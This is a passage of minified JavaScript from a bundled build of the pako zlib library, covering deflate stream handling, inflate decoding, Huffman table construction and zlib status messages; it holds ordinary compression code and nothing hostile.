_=V+(o.w_bits-8<<4)<<8,u=-1;u=o.strategy>=G||o.level<2?0:o.level<6?1:6===o.level?2:3,_|=u<<6,0!==o.strstart&&(_|=_t),_+=31-_%31,o.status=wt,h(o,_),0!==o.strstart&&(h(o,t.adler>>>16),h(o,65535&t.adler)),t.adler=1}if(o.status===ct)if(o.gzhead.extra){for(d=o.pending;o.gzindex<(65535&o.gzhead.extra.length)&&(o.pending!==o.pending_buf_size||(o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),s(t),d=o.pending,o.pending!==o.pending_buf_size));)l(o,255&o.gzhead.extra[o.gzindex]),o.gzindex++;o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),o.gzindex===o.gzhead.extra.length&&(o.gzindex=0,o.status=bt)}else o.status=bt;if(o.status===bt)if(o.gzhead.name){d=o.pending;do{if(o.pending===o.pending_buf_size&&(o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),s(t),d=o.pending,o.pending===o.pending_buf_size)){f=1;break}f=o.gzindex<o.gzhead.name.length?255&o.gzhead.name.charCodeAt(o.gzindex++):0,l(o,f)}while(0!==f);o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),0===f&&(o.gzindex=0,o.status=gt)}else o.status=gt;if(o.status===gt)if(o.gzhead.comment){d=o.pending;do{if(o.pending===o.pending_buf_size&&(o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),s(t),d=o.pending,o.pending===o.pending_buf_size)){f=1;break}f=o.gzindex<o.gzhead.comment.length?255&o.gzhead.comment.charCodeAt(o.gzindex++):0,l(o,f)}while(0!==f);o.gzhead.hcrc&&o.pending>d&&(t.adler=O(t.adler,o.pending_buf,o.pending-d,d)),0===f&&(o.status=mt)}else o.status=mt;if(o.status===mt&&(o.gzhead.hcrc?(o.pending+2>o.pending_buf_size&&s(t),o.pending+2<=o.pending_buf_size&&(l(o,255&t.adler),l(o,t.adler>>8&255),t.adler=0,o.status=wt)):o.status=wt),0!==o.pending){if(s(t),0===t.avail_out)return o.last_flush=-1,H}else if(0===t.avail_in&&n(e)<=n(a)&&e!==F)return i(t,P);if(o.status===pt&&0!==t.avail_in)return i(t,P);if(0!==t.avail_in||0!==o.lookahead||e!==I&&o.status!==pt){var c=o.strategy===G?m(o,e):o.strategy===X?g(o,e):Z[o.level].func(o,e);if(c!==yt&&c!==xt||(o.status=pt),c===vt||c===yt)return 0===t.avail_out&&(o.last_flush=-1),H;if(c===kt&&(e===U?C._tr_align(o):e!==L&&(C._tr_stored_block(o,0,0,!1),e===T&&(r(o.head),0===o.lookahead&&(o.strstart=0,o.block_start=0,o.insert=0))),s(t),0===t.avail_out))return o.last_flush=-1,H}return e!==F?H:o.wrap<=0?j:(2===o.wrap?(l(o,255&t.adler),l(o,t.adler>>8&255),l(o,t.adler>>16&255),l(o,t.adler>>24&255),l(o,255&t.total_in),l(o,t.total_in>>8&255),l(o,t.total_in>>16&255),l(o,t.total_in>>24&255)):(h(o,t.adler>>>16),h(o,65535&t.adler)),s(t),o.wrap>0&&(o.wrap=-o.wrap),0!==o.pending?H:j)}function E(t){var e;return t&&t.state?(e=t.state.status,e!==ut&&e!==ct&&e!==bt&&e!==gt&&e!==mt&&e!==wt&&e!==pt?i(t,K):(t.state=null,e===wt?i(t,M):H)):K}function A(t,e){var a,i,n,s,o,l,h,d,f=e.length;if(!t||!t.state)return K;if(a=t.state,s=a.wrap,2===s||1===s&&a.status!==ut||a.lookahead)return K;for(1===s&&(t.adler=N(t.adler,e,f,0)),a.wrap=0,f>=a.w_size&&(0===s&&(r(a.head),a.strstart=0,a.block_start=0,a.insert=0),d=new R.Buf8(a.w_size),R.arraySet(d,e,f-a.w_size,a.w_size,0),e=d,f=a.w_size),o=t.avail_in,l=t.next_in,h=t.input,t.avail_in=f,t.next_in=0,t.input=e,_(a);a.lookahead>=ht;){i=a.strstart,n=a.lookahead-(ht-1);do a.ins_h=(a.ins_h<<a.hash_shift^a.window[i+ht-1])&a.hash_mask,a.prev[i&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=i,i++;while(--n);a.strstart=i,a.lookahead=ht-1,_(a)}return a.strstart+=a.lookahead,a.block_start=a.strstart,a.insert=a.lookahead,a.lookahead=0,a.match_length=a.prev_length=ht-1,a.match_available=0,t.next_in=l,t.input=h,t.avail_in=o,a.wrap=s,H}var Z,R=t("../utils/common"),C=t("./trees"),N=t("./adler32"),O=t("./crc32"),D=t("./messages"),I=0,U=1,T=3,F=4,L=5,H=0,j=1,K=-2,M=-3,P=-5,Y=-1,q=1,G=2,X=3,W=4,J=0,Q=2,V=8,$=9,tt=15,et=8,at=29,it=256,nt=it+1+at,rt=30,st=19,ot=2*nt+1,lt=15,ht=3,dt=258,ft=dt+ht+1,_t=32,ut=42,ct=69,bt=73,gt=91,mt=103,wt=113,pt=666,vt=1,kt=2,yt=3,xt=4,zt=3;Z=[new w(0,0,0,0,u),new w(4,4,8,4,c),new w(4,5,16,8,c),new w(4,6,32,32,c),new w(4,4,16,16,b),new w(8,16,32,32,b),new w(8,16,128,128,b),new w(8,32,128,256,b),new w(32,128,258,1024,b),new w(32,258,258,4096,b)],a.deflateInit=B,a.deflateInit2=z,a.deflateReset=y,a.deflateResetKeep=k,a.deflateSetHeader=x,a.deflate=S,a.deflateEnd=E,a.deflateSetDictionary=A,a.deflateInfo="pako deflate (from Nodeca project)"},{"../utils/common":3,"./adler32":5,"./crc32":7,"./messages":13,"./trees":14}],9:[function(t,e,a){"use strict";function i(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1}e.exports=i},{}],10:[function(t,e,a){"use strict";var i=30,n=12;e.exports=function(t,e){var a,r,s,o,l,h,d,f,_,u,c,b,g,m,w,p,v,k,y,x,z,B,S,E,A;a=t.state,r=t.next_in,E=t.input,s=r+(t.avail_in-5),o=t.next_out,A=t.output,l=o-(e-t.avail_out),h=o+(t.avail_out-257),d=a.dmax,f=a.wsize,_=a.whave,u=a.wnext,c=a.window,b=a.hold,g=a.bits,m=a.lencode,w=a.distcode,p=(1<<a.lenbits)-1,v=(1<<a.distbits)-1;t:do{g<15&&(b+=E[r++]<<g,g+=8,b+=E[r++]<<g,g+=8),k=m[b&p];e:for(;;){if(y=k>>>24,b>>>=y,g-=y,y=k>>>16&255,0===y)A[o++]=65535&k;else{if(!(16&y)){if(0===(64&y)){k=m[(65535&k)+(b&(1<<y)-1)];continue e}if(32&y){a.mode=n;break t}t.msg="invalid literal/length code",a.mode=i;break t}x=65535&k,y&=15,y&&(g<y&&(b+=E[r++]<<g,g+=8),x+=b&(1<<y)-1,b>>>=y,g-=y),g<15&&(b+=E[r++]<<g,g+=8,b+=E[r++]<<g,g+=8),k=w[b&v];a:for(;;){if(y=k>>>24,b>>>=y,g-=y,y=k>>>16&255,!(16&y)){if(0===(64&y)){k=w[(65535&k)+(b&(1<<y)-1)];continue a}t.msg="invalid distance code",a.mode=i;break t}if(z=65535&k,y&=15,g<y&&(b+=E[r++]<<g,g+=8,g<y&&(b+=E[r++]<<g,g+=8)),z+=b&(1<<y)-1,z>d){t.msg="invalid distance too far back",a.mode=i;break t}if(b>>>=y,g-=y,y=o-l,z>y){if(y=z-y,y>_&&a.sane){t.msg="invalid distance too far back",a.mode=i;break t}if(B=0,S=c,0===u){if(B+=f-y,y<x){x-=y;do A[o++]=c[B++];while(--y);B=o-z,S=A}}else if(u<y){if(B+=f+u-y,y-=u,y<x){x-=y;do A[o++]=c[B++];while(--y);if(B=0,u<x){y=u,x-=y;do A[o++]=c[B++];while(--y);B=o-z,S=A}}}else if(B+=u-y,y<x){x-=y;do A[o++]=c[B++];while(--y);B=o-z,S=A}for(;x>2;)A[o++]=S[B++],A[o++]=S[B++],A[o++]=S[B++],x-=3;x&&(A[o++]=S[B++],x>1&&(A[o++]=S[B++]))}else{B=o-z;do A[o++]=A[B++],A[o++]=A[B++],A[o++]=A[B++],x-=3;while(x>2);x&&(A[o++]=A[B++],x>1&&(A[o++]=A[B++]))}break}}break}}while(r<s&&o<h);x=g>>3,r-=x,g-=x<<3,b&=(1<<g)-1,t.next_in=r,t.next_out=o,t.avail_in=r<s?5+(s-r):5-(r-s),t.avail_out=o<h?257+(h-o):257-(o-h),a.hold=b,a.bits=g}},{}],11:[function(t,e,a){"use strict";function i(t){return(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24)}function n(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new w.Buf16(320),this.work=new w.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function r(t){var e;return t&&t.state?(e=t.state,t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=T,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new w.Buf32(bt),e.distcode=e.distdyn=new w.Buf32(gt),e.sane=1,e.back=-1,Z):N}function s(t){var e;return t&&t.state?(e=t.state,e.wsize=0,e.whave=0,e.wnext=0,r(t)):N}function o(t,e){var a,i;return t&&t.state?(i=t.state,e<0?(a=0,e=-e):(a=(e>>4)+1,e<48&&(e&=15)),e&&(e<8||e>15)?N:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,s(t))):N}function l(t,e){var a,i;return t?(i=new n,t.state=i,i.window=null,a=o(t,e),a!==Z&&(t.state=null),a):N}function h(t){return l(t,wt)}function d(t){if(pt){var e;for(g=new w.Buf32(512),m=new w.Buf32(32),e=0;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(y(z,t.lens,0,288,g,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;y(B,t.lens,0,32,m,0,t.work,{bits:5}),pt=!1}t.lencode=g,t.lenbits=9,t.distcode=m,t.distbits=5}function f(t,e,a,i){var n,r=t.state;return null===r.window&&(r.wsize=1<<r.wbits,r.wnext=0,r.whave=0,r.window=new w.Buf8(r.wsize)),i>=r.wsize?(w.arraySet(r.window,e,a-r.wsize,r.wsize,0),r.wnext=0,r.whave=r.wsize):(n=r.wsize-r.wnext,n>i&&(n=i),w.arraySet(r.window,e,a-i,n,r.wnext),i-=n,i?(w.arraySet(r.window,e,a-i,i,0),r.wnext=i,r.whave=r.wsize):(r.wnext+=n,r.wnext===r.wsize&&(r.wnext=0),r.whave<r.wsize&&(r.whave+=n))),0}function _(t,e){var a,n,r,s,o,l,h,_,u,c,b,g,m,bt,gt,mt,wt,pt,vt,kt,yt,xt,zt,Bt,St=0,Et=new w.Buf8(4),At=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return N;a=t.state,a.mode===X&&(a.mode=W),o=t.next_out,r=t.output,h=t.avail_out,s=t.next_in,n=t.input,l=t.avail_in,_=a.hold,u=a.bits,c=l,b=h,xt=Z;t:for(;;)switch(a.mode){case T:if(0===a.wrap){a.mode=W;break}for(;u<16;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(2&a.wrap&&35615===_){a.check=0,Et[0]=255&_,Et[1]=_>>>8&255,a.check=v(a.check,Et,2,0),_=0,u=0,a.mode=F;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&_)<<8)+(_>>8))%31){t.msg="incorrect header check",a.mode=_t;break}if((15&_)!==U){t.msg="unknown compression method",a.mode=_t;break}if(_>>>=4,u-=4,yt=(15&_)+8,0===a.wbits)a.wbits=yt;else if(yt>a.wbits){t.msg="invalid window size",a.mode=_t;break}a.dmax=1<<yt,t.adler=a.check=1,a.mode=512&_?q:X,_=0,u=0;break;case F:for(;u<16;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(a.flags=_,(255&a.flags)!==U){t.msg="unknown compression method",a.mode=_t;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=_t;break}a.head&&(a.head.text=_>>8&1),512&a.flags&&(Et[0]=255&_,Et[1]=_>>>8&255,a.check=v(a.check,Et,2,0)),_=0,u=0,a.mode=L;case L:for(;u<32;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.head&&(a.head.time=_),512&a.flags&&(Et[0]=255&_,Et[1]=_>>>8&255,Et[2]=_>>>16&255,Et[3]=_>>>24&255,a.check=v(a.check,Et,4,0)),_=0,u=0,a.mode=H;case H:for(;u<16;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.head&&(a.head.xflags=255&_,a.head.os=_>>8),512&a.flags&&(Et[0]=255&_,Et[1]=_>>>8&255,a.check=v(a.check,Et,2,0)),_=0,u=0,a.mode=j;case j:if(1024&a.flags){for(;u<16;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.length=_,a.head&&(a.head.extra_len=_),512&a.flags&&(Et[0]=255&_,Et[1]=_>>>8&255,a.check=v(a.check,Et,2,0)),_=0,u=0}else a.head&&(a.head.extra=null);a.mode=K;case K:if(1024&a.flags&&(g=a.length,g>l&&(g=l),g&&(a.head&&(yt=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Array(a.head.extra_len)),w.arraySet(a.head.extra,n,s,g,yt)),512&a.flags&&(a.check=v(a.check,n,g,s)),l-=g,s+=g,a.length-=g),a.length))break t;a.length=0,a.mode=M;case M:if(2048&a.flags){if(0===l)break t;g=0;do yt=n[s+g++],a.head&&yt&&a.length<65536&&(a.head.name+=String.fromCharCode(yt));while(yt&&g<l);if(512&a.flags&&(a.check=v(a.check,n,g,s)),l-=g,s+=g,yt)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=P;case P:if(4096&a.flags){if(0===l)break t;g=0;do yt=n[s+g++],a.head&&yt&&a.length<65536&&(a.head.comment+=String.fromCharCode(yt));while(yt&&g<l);if(512&a.flags&&(a.check=v(a.check,n,g,s)),l-=g,s+=g,yt)break t}else a.head&&(a.head.comment=null);a.mode=Y;case Y:if(512&a.flags){for(;u<16;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(_!==(65535&a.check)){t.msg="header crc mismatch",a.mode=_t;break}_=0,u=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=X;break;case q:for(;u<32;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}t.adler=a.check=i(_),_=0,u=0,a.mode=G;case G:if(0===a.havedict)return t.next_out=o,t.avail_out=h,t.next_in=s,t.avail_in=l,a.hold=_,a.bits=u,C;t.adler=a.check=1,a.mode=X;case X:if(e===E||e===A)break t;case W:if(a.last){_>>>=7&u,u-=7&u,a.mode=ht;break}for(;u<3;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}switch(a.last=1&_,_>>>=1,u-=1,3&_){case 0:a.mode=J;break;case 1:if(d(a),a.mode=at,e===A){_>>>=2,u-=2;break t}break;case 2:a.mode=$;break;case 3:t.msg="invalid block type",a.mode=_t}_>>>=2,u-=2;break;case J:for(_>>>=7&u,u-=7&u;u<32;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if((65535&_)!==(_>>>16^65535)){t.msg="invalid stored block lengths",a.mode=_t;break}if(a.length=65535&_,_=0,u=0,a.mode=Q,e===A)break t;case Q:a.mode=V;case V:if(g=a.length){if(g>l&&(g=l),g>h&&(g=h),0===g)break t;w.arraySet(r,n,s,g,o),l-=g,s+=g,h-=g,o+=g,a.length-=g;break}a.mode=X;break;case $:for(;u<14;){if(0===l)break t;
l--,_+=n[s++]<<u,u+=8}if(a.nlen=(31&_)+257,_>>>=5,u-=5,a.ndist=(31&_)+1,_>>>=5,u-=5,a.ncode=(15&_)+4,_>>>=4,u-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=_t;break}a.have=0,a.mode=tt;case tt:for(;a.have<a.ncode;){for(;u<3;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.lens[At[a.have++]]=7&_,_>>>=3,u-=3}for(;a.have<19;)a.lens[At[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,zt={bits:a.lenbits},xt=y(x,a.lens,0,19,a.lencode,0,a.work,zt),a.lenbits=zt.bits,xt){t.msg="invalid code lengths set",a.mode=_t;break}a.have=0,a.mode=et;case et:for(;a.have<a.nlen+a.ndist;){for(;St=a.lencode[_&(1<<a.lenbits)-1],gt=St>>>24,mt=St>>>16&255,wt=65535&St,!(gt<=u);){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(wt<16)_>>>=gt,u-=gt,a.lens[a.have++]=wt;else{if(16===wt){for(Bt=gt+2;u<Bt;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(_>>>=gt,u-=gt,0===a.have){t.msg="invalid bit length repeat",a.mode=_t;break}yt=a.lens[a.have-1],g=3+(3&_),_>>>=2,u-=2}else if(17===wt){for(Bt=gt+3;u<Bt;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}_>>>=gt,u-=gt,yt=0,g=3+(7&_),_>>>=3,u-=3}else{for(Bt=gt+7;u<Bt;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}_>>>=gt,u-=gt,yt=0,g=11+(127&_),_>>>=7,u-=7}if(a.have+g>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=_t;break}for(;g--;)a.lens[a.have++]=yt}}if(a.mode===_t)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=_t;break}if(a.lenbits=9,zt={bits:a.lenbits},xt=y(z,a.lens,0,a.nlen,a.lencode,0,a.work,zt),a.lenbits=zt.bits,xt){t.msg="invalid literal/lengths set",a.mode=_t;break}if(a.distbits=6,a.distcode=a.distdyn,zt={bits:a.distbits},xt=y(B,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,zt),a.distbits=zt.bits,xt){t.msg="invalid distances set",a.mode=_t;break}if(a.mode=at,e===A)break t;case at:a.mode=it;case it:if(l>=6&&h>=258){t.next_out=o,t.avail_out=h,t.next_in=s,t.avail_in=l,a.hold=_,a.bits=u,k(t,b),o=t.next_out,r=t.output,h=t.avail_out,s=t.next_in,n=t.input,l=t.avail_in,_=a.hold,u=a.bits,a.mode===X&&(a.back=-1);break}for(a.back=0;St=a.lencode[_&(1<<a.lenbits)-1],gt=St>>>24,mt=St>>>16&255,wt=65535&St,!(gt<=u);){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(mt&&0===(240&mt)){for(pt=gt,vt=mt,kt=wt;St=a.lencode[kt+((_&(1<<pt+vt)-1)>>pt)],gt=St>>>24,mt=St>>>16&255,wt=65535&St,!(pt+gt<=u);){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}_>>>=pt,u-=pt,a.back+=pt}if(_>>>=gt,u-=gt,a.back+=gt,a.length=wt,0===mt){a.mode=lt;break}if(32&mt){a.back=-1,a.mode=X;break}if(64&mt){t.msg="invalid literal/length code",a.mode=_t;break}a.extra=15&mt,a.mode=nt;case nt:if(a.extra){for(Bt=a.extra;u<Bt;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.length+=_&(1<<a.extra)-1,_>>>=a.extra,u-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=rt;case rt:for(;St=a.distcode[_&(1<<a.distbits)-1],gt=St>>>24,mt=St>>>16&255,wt=65535&St,!(gt<=u);){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(0===(240&mt)){for(pt=gt,vt=mt,kt=wt;St=a.distcode[kt+((_&(1<<pt+vt)-1)>>pt)],gt=St>>>24,mt=St>>>16&255,wt=65535&St,!(pt+gt<=u);){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}_>>>=pt,u-=pt,a.back+=pt}if(_>>>=gt,u-=gt,a.back+=gt,64&mt){t.msg="invalid distance code",a.mode=_t;break}a.offset=wt,a.extra=15&mt,a.mode=st;case st:if(a.extra){for(Bt=a.extra;u<Bt;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}a.offset+=_&(1<<a.extra)-1,_>>>=a.extra,u-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=_t;break}a.mode=ot;case ot:if(0===h)break t;if(g=b-h,a.offset>g){if(g=a.offset-g,g>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=_t;break}g>a.wnext?(g-=a.wnext,m=a.wsize-g):m=a.wnext-g,g>a.length&&(g=a.length),bt=a.window}else bt=r,m=o-a.offset,g=a.length;g>h&&(g=h),h-=g,a.length-=g;do r[o++]=bt[m++];while(--g);0===a.length&&(a.mode=it);break;case lt:if(0===h)break t;r[o++]=a.length,h--,a.mode=it;break;case ht:if(a.wrap){for(;u<32;){if(0===l)break t;l--,_|=n[s++]<<u,u+=8}if(b-=h,t.total_out+=b,a.total+=b,b&&(t.adler=a.check=a.flags?v(a.check,r,b,o-b):p(a.check,r,b,o-b)),b=h,(a.flags?_:i(_))!==a.check){t.msg="incorrect data check",a.mode=_t;break}_=0,u=0}a.mode=dt;case dt:if(a.wrap&&a.flags){for(;u<32;){if(0===l)break t;l--,_+=n[s++]<<u,u+=8}if(_!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=_t;break}_=0,u=0}a.mode=ft;case ft:xt=R;break t;case _t:xt=O;break t;case ut:return D;case ct:default:return N}return t.next_out=o,t.avail_out=h,t.next_in=s,t.avail_in=l,a.hold=_,a.bits=u,(a.wsize||b!==t.avail_out&&a.mode<_t&&(a.mode<ht||e!==S))&&f(t,t.output,t.next_out,b-t.avail_out)?(a.mode=ut,D):(c-=t.avail_in,b-=t.avail_out,t.total_in+=c,t.total_out+=b,a.total+=b,a.wrap&&b&&(t.adler=a.check=a.flags?v(a.check,r,b,t.next_out-b):p(a.check,r,b,t.next_out-b)),t.data_type=a.bits+(a.last?64:0)+(a.mode===X?128:0)+(a.mode===at||a.mode===Q?256:0),(0===c&&0===b||e===S)&&xt===Z&&(xt=I),xt)}function u(t){if(!t||!t.state)return N;var e=t.state;return e.window&&(e.window=null),t.state=null,Z}function c(t,e){var a;return t&&t.state?(a=t.state,0===(2&a.wrap)?N:(a.head=e,e.done=!1,Z)):N}function b(t,e){var a,i,n,r=e.length;return t&&t.state?(a=t.state,0!==a.wrap&&a.mode!==G?N:a.mode===G&&(i=1,i=p(i,e,r,0),i!==a.check)?O:(n=f(t,e,r,r))?(a.mode=ut,D):(a.havedict=1,Z)):N}var g,m,w=t("../utils/common"),p=t("./adler32"),v=t("./crc32"),k=t("./inffast"),y=t("./inftrees"),x=0,z=1,B=2,S=4,E=5,A=6,Z=0,R=1,C=2,N=-2,O=-3,D=-4,I=-5,U=8,T=1,F=2,L=3,H=4,j=5,K=6,M=7,P=8,Y=9,q=10,G=11,X=12,W=13,J=14,Q=15,V=16,$=17,tt=18,et=19,at=20,it=21,nt=22,rt=23,st=24,ot=25,lt=26,ht=27,dt=28,ft=29,_t=30,ut=31,ct=32,bt=852,gt=592,mt=15,wt=mt,pt=!0;a.inflateReset=s,a.inflateReset2=o,a.inflateResetKeep=r,a.inflateInit=h,a.inflateInit2=l,a.inflate=_,a.inflateEnd=u,a.inflateGetHeader=c,a.inflateSetDictionary=b,a.inflateInfo="pako inflate (from Nodeca project)"},{"../utils/common":3,"./adler32":5,"./crc32":7,"./inffast":10,"./inftrees":12}],12:[function(t,e,a){"use strict";var i=t("../utils/common"),n=15,r=852,s=592,o=0,l=1,h=2,d=[3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0],f=[16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78],_=[1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0],u=[16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64];e.exports=function(t,e,a,c,b,g,m,w){var p,v,k,y,x,z,B,S,E,A=w.bits,Z=0,R=0,C=0,N=0,O=0,D=0,I=0,U=0,T=0,F=0,L=null,H=0,j=new i.Buf16(n+1),K=new i.Buf16(n+1),M=null,P=0;for(Z=0;Z<=n;Z++)j[Z]=0;for(R=0;R<c;R++)j[e[a+R]]++;for(O=A,N=n;N>=1&&0===j[N];N--);if(O>N&&(O=N),0===N)return b[g++]=20971520,b[g++]=20971520,w.bits=1,0;for(C=1;C<N&&0===j[C];C++);for(O<C&&(O=C),U=1,Z=1;Z<=n;Z++)if(U<<=1,U-=j[Z],U<0)return-1;if(U>0&&(t===o||1!==N))return-1;for(K[1]=0,Z=1;Z<n;Z++)K[Z+1]=K[Z]+j[Z];for(R=0;R<c;R++)0!==e[a+R]&&(m[K[e[a+R]]++]=R);if(t===o?(L=M=m,z=19):t===l?(L=d,H-=257,M=f,P-=257,z=256):(L=_,M=u,z=-1),F=0,R=0,Z=C,x=g,D=O,I=0,k=-1,T=1<<O,y=T-1,t===l&&T>r||t===h&&T>s)return 1;for(var Y=0;;){Y++,B=Z-I,m[R]<z?(S=0,E=m[R]):m[R]>z?(S=M[P+m[R]],E=L[H+m[R]]):(S=96,E=0),p=1<<Z-I,v=1<<D,C=v;do v-=p,b[x+(F>>I)+v]=B<<24|S<<16|E|0;while(0!==v);for(p=1<<Z-1;F&p;)p>>=1;if(0!==p?(F&=p-1,F+=p):F=0,R++,0===--j[Z]){if(Z===N)break;Z=e[a+m[R]]}if(Z>O&&(F&y)!==k){for(0===I&&(I=O),x+=C,D=Z-I,U=1<<D;D+I<N&&(U-=j[D+I],!(U<=0));)D++,U<<=1;if(T+=1<<D,t===l&&T>r||t===h&&T>s)return 1;k=F&y,b[k]=O<<24|D<<16|x-g|0}}return 0!==F&&(b[x+F]=Z-I<<24|64<<16|0),w.bits=O,0}},{"../utils/common":3}],13:[function(t,e,a){"use strict";e.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},{}],14:[function(t,e,a){"use strict";function i(t){for(var e=t.length;--e>=0;)t[e]=0}function n(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}function r(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}function s(t){return t<256?lt[t]:lt[256+(t>>>7)]}function o(t,e){t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255}function l(t,e,a){t.bi_valid>W-a?(t.bi_buf|=e<<t.bi_valid&65535,o(t,t.bi_buf),t.bi_buf=e>>W-t.bi_valid,t.bi_valid+=a-W):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)}function h(t,e,a){l(t,a[2*e],a[2*e+1])}function d(t,e){var a=0;do a|=1&t,t>>>=1,a<<=1;while(--e>0);return a>>>1}function f(t){16===t.bi_valid?(o(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}function _(t,e){var a,i,n,r,s,o,l=e.dyn_tree,h=e.max_code,d=e.stat_desc.static_tree,f=e.stat_desc.has_stree,_=e.stat_desc.extra_bits,u=e.stat_desc.extra_base,c=e.stat_desc.max_length,b=0;for(r=0;r<=X;r++)t.bl_count[r]=0;for(l[2*t.heap[t.heap_max]+1]=0,a=t.heap_max+1;a<G;a++)i=t.heap[a],r=l[2*l[2*i+1]+1]+1,r>c&&(r=c,b++),l[2*i+1]=r,i>h||(t.bl_count[r]++,s=0,i>=u&&(s=_[i-u]),o=l[2*i],t.opt_len+=o*(r+s),f&&(t.static_len+=o*(d[2*i+1]+s)));if(0!==b){do{for(r=c-1;0===t.bl_count[r];)r--;t.bl_count[r]--,t.bl_count[r+1]+=2,t.bl_count[c]--,b-=2}while(b>0);for(r=c;0!==r;r--)for(i=t.bl_count[r];0!==i;)n=t.heap[--a],n>h||(l[2*n+1]!==r&&(t.opt_len+=(r-l[2*n+1])*l[2*n],l[2*n+1]=r),i--)}}function u(t,e,a){var i,n,r=new Array(X+1),s=0;for(i=1;i<=X;i++)r[i]=s=s+a[i-1]<<1;for(n=0;n<=e;n++){var o=t[2*n+1];0!==o&&(t[2*n]=d(r[o]++,o))}}function c(){var t,e,a,i,r,s=new 